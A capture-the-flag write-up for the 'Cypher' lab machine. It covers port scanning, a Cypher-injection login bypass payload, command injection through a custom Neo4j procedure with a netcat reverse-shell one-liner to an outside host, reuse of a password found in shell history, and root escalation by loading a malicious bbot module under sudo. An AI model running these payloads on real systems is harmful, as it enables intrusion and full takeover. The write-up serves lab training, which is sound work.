
Description
Cypher is a medium-difficulty box that demonstrates Cypher injection, JAR file reversing, and privilege escalation through bbot.
Recon
nmap
Result of nmap scan :
# Nmap 7.95 scan initiated Sat Mar 1 19:30:40 2025 as: nmap -vvv -F -4 -sSCV -oN fast_tcp_scan.txt 10.10.11.57
Nmap scan report for cypher.htb (10.10.11.57)
Host is up, received echo-reply ttl 63 (0.032s latency).
Scanned at 2025-03-01 19:30:40 GMT for 8s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 9.6p1 Ubuntu 3ubuntu13.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 be:68:db:82:8e:63:32:45:54:46:b7:08:7b:3b:52:b0 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMurODrr5ER4wj9mB2tWhXcLIcrm4Bo1lIEufLYIEBVY4h4ZROFj2+WFnXlGNqLG6ZB+DWQHRgG/6wg71wcElxA=
| 256 e5:5b:34:f5:54:43:93:f8:7e:b6:69:4c:ac:d6:3d:23 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIEqadcsjXAxI3uSmNBA8HUMR3L4lTaePj3o6vhgPuPTi
80/tcp open http syn-ack ttl 63 nginx 1.24.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD
|_http-title: GRAPH ASM
|_http-server-header: nginx/1.24.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelThere are only two open ports, 22 and 80. I will check the HTTP response Location header, which indicates a redirect. Sometimes, it reveals the domain.
$ curl -sI http://10.10.11.57/ | rg 'Location'
Location: http://cypher.htbIt redirects to the cypher.htb domain. Add the domain to the /etc/hosts file
10.10.11.57 cypher.htb80 - TCP
Enumeration
I’ll just fuzz the web application to see if we can find any hidden endpoints.
$ feroxbuster -n --no-state -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words-lowercase.txt -u http://cypher.htb/
...
404 GET 7l 12w 162c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 162l 360w 4562c http://cypher.htb/index
200 GET 179l 477w 4986c http://cypher.htb/about
200 GET 126l 274w 3671c http://cypher.htb/login
200 GET 63l 139w 1548c http://cypher.htb/utils.js
307 GET 0l 0w 0c http://cypher.htb/demo => http://cypher.htb/login
200 GET 3l 113w 8123c http://cypher.htb/bootstrap-notify.min.js
405 GET 1l 3w 31c http://cypher.htb/api/auth
307 GET 0l 0w 0c http://cypher.htb/api/ => http://cypher.htb/api/api
307 GET 0l 0w 0c http://cypher.htb/api => http://cypher.htb/api/docs
200 GET 7l 1223w 80496c http://cypher.htb/bootstrap.bundle.min.js
200 GET 2l 1293w 89664c http://cypher.htb/jquery-3.6.1.min.js
200 GET 876l 4886w 373109c http://cypher.htb/logo.png
200 GET 7333l 24018w 208204c http://cypher.htb/vivagraph.min.js
200 GET 162l 360w 4562c http://cypher.htb/
200 GET 12l 2173w 195855c http://cypher.htb/bootstrap.min.css
301 GET 7l 12w 178c http://cypher.htb/testing => http://cypher.htb/testing/
404 GET 1l 2w 22c http://cypher.htb/demos
200 GET 5632l 33572w 2776750c http://cypher.htb/us.png
...The web fuzzer reveals an interesting /testing/ endpoint, which contains the file custom-apoc-extension-1.0-SNAPSHOT.jar.

JAR File
Then, use jadx-gui to decompile the bytecode.

I found a command injection vulnerability in CustomFunctions, but we haven’t identified a way to reach that code yet. Therefore, let’s continue analyzing the web application.
Next, explore the web application, noting that you’ll need to log in. I recommend using Burpsuite while exploring the web application. Since it’s a login page, it’s worthwhile to try injecting a single quote (') to see if it breaks the query.
Cypher Injection

The application throws an error, indicating a potential vulnerability to Cypher injection, since the query syntax is Cypher. The injection only works on username parameter and it’s returning h.value as hash at the end of the query.
The h is comes from h:SHA1 so it should be a SHA1 hash. We can bypass the authentication by making the username query true and return arbitrary SHA1 hash that matched plaintext in the password parameter.
Payload :
{
"username": "' OR 1=1 RETURN 'a94a8fe5ccb19ba61c4c0873d391e987982fbbd3' as hash//",
"password": "test"
}Accessing the /demo endpoint reveals that we can now execute arbitrary Cypher queries.

After a while, I found that the database contained no useful information. We can list all the procedures using SHOW PROCEDURES to see if there are any interesting ones.

Command Injection
And we can see two custom procedures, that’s comes from the JAR file we found earlier. Let’s just call the custom.getUrlStatusCode procedure and use ; to inject a command.
CALL custom.getUrlStatusCode("nuhuh;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.116 9001 >/tmp/f")Shell as neo4j
Enumeration
If you run the history command, you’ll see a command containing a password. This password might be worth trying for other users on this machine which is the graphasm user.
neo4j@cypher:~$ history
history
1 neo4j-admin dbms set-initial-password <password>It can be found from the /home/graphasm/bbot_preset.yml file too.
Just SSH into the machine as graphasm user.
Shell as graphasm
User flag
graphasm@cypher:~$ cat user.txt
deadbeef4aa252b7921aebf9fee9fakeSudo access
The current user can execute /usr/local/bin/bbot with ALL access.
graphasm@cypher:~$ sudo -l
Matching Defaults entries for graphasm on cypher:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User graphasm may run the following commands on cypher:
(ALL) NOPASSWD: /usr/local/bin/bbotBy looking at the help command, we can read a file using the -d and -cf flag. You can add --dry-run flag so that we don’t need an actual target.
Root flag
graphasm@cypher:~$ sudo /usr/local/bin/bbot -cy /root/root.txt -d --dry-run
______ _____ ____ _______
| ___ \| __ \ / __ \__ __|
| |___) | |__) | | | | | |
| ___ <| __ <| | | | | |
| |___) | |__) | |__| | | |
|______/|_____/ \____/ |_|
BIGHUGE BLS OSINT TOOL v2.1.0.4939rc
...
[DBUG] internal.excavate: Successfully loaded custom yara rules file [/root/root.txt]
[DBUG] internal.excavate: Final combined yara rule contents: deadbeef391d500f1073fab93010fake
...If you want to spawn a shell, you can load a custom module.
The preset file :
# load extra BBOT modules from this locaation
module_dirs:
- /tmp/.test
modules:
- jergalThe module file :
from bbot.modules.base import BaseModule
class jergal(BaseModule):
# one-time setup - runs at the beginning of the scan
async def setup(self):
import os; os.system("/bin/bash")Run the preset :
graphasm@cypher:/tmp/.test$ sudo bbot -p ./custom_modules.yml --dry-run
______ _____ ____ _______
| ___ \| __ \ / __ \__ __|
| |___) | |__) | | | | | |
| ___ <| __ <| | | | | |
| |___) | |__) | |__| | | |
|______/|_____/ \____/ |_|
BIGHUGE BLS OSINT TOOL v2.1.0.4939rc
www.blacklanternsecurity.com/bbot
[INFO] Scan with 1 modules seeded with 0 targets (0 in whitelist)
[INFO] Loaded 1/1 scan modules (jergal)
[INFO] Loaded 5/5 internal modules (aggregate,cloudcheck,dnsresolve,excavate,speculate)
[INFO] Loaded 5/5 output modules, (csv,json,python,stdout,txt)
root@cypher:/tmp/.test# whoami
root
root@cypher:/tmp/.test#